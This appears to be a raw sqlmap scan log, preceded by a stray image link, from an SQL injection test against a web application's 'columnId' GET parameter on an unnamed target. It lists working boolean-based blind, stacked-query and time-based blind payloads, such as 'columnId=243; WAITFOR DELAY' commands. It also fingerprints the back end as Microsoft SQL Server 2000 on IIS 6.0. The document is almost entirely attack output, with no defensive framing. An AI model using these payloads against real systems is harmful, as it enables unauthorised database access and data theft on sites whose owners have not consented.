 Place: GET
Parameter: columnId
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: columnId=243 AND 6159=6159
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: columnId=243; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: columnId=243 WAITFOR DELAY '0:0:5'--
---
[15:41:43] [INFO] testing Microsoft SQL Server
[15:41:44] [INFO] confirming Microsoft SQL Server
[15:41:45] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000